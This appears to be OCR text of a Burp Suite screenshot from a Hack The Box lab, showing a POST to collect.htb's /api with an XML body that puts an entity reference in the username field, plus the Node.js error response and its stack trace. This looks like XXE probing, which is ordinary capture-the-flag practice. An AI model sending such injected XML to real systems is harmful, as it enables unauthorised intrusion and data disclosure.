 Request
Pretty Raw Hex
\n
1 POST /api HTTP/1.1
2 Host: collect.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://collect.htb/admin
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 174
10 Origin: http://collect.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=isuc59mh4sv1b2q0djpottaemm
14 Sec-GPC: 1
15
16 manage_api=<?xml version="1.0"
encoding="UTF-8"?><root><method>POST</method><uri>/auth/register</uri><user>
<username>&dusk;</username><password>test2</password></user></root>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1005
10
11 <!DOCTYPEhtml>
12 <htmllang="en">
13 <head>
14 <metacharset="utf-8">
15 <title>Error</title>
16 </head>
17 <body>
18 <pre>SyntaxError:UnexpectedtokenninJSONatposition0<br>&nbsp;&nbsp;at
JSON.parse(&lt;anonymous&gt;)<br>&nbsp;&nbsp;atcreateStrictSyntaxError(/root
/pollution_api/node_modules/body-parser/lib/types/json.js:160:10)<br>&nbsp;
&nbsp;atparse(/root/pollution_api/node_modules/body-parser/lib/types/json.js
:83:15)<br>&nbsp;&nbsp;at/root/pollution_api/node_modules/body-parser/lib/
read.js:128:18<br>&nbsp;&nbsp;atAsyncResource.runInAsyncScope(async_hooks.js
:190:9)<br>&nbsp;&nbsp;atinvokeCallback(/root/pollution_api/node_modules/
raw-body/index.js:231:16)<br>&nbsp;&nbsp;atdone(/root/pollution_api/
node_modules/raw-body/index.js:220:7)<br>&nbsp;&nbsp;atIncomingMessage.onEnd
(/root/pollution_api/node_modules/raw-body/index.js:280:7)<br>&nbsp;&nbsp;at
IncomingMessage.emit(events.js:314:20)<br>&nbsp;&nbsp;atendReadableNT
(_stream_readable.js:1241:12)</pre>
19 </body>
20 </html>
21
dusk
0 matches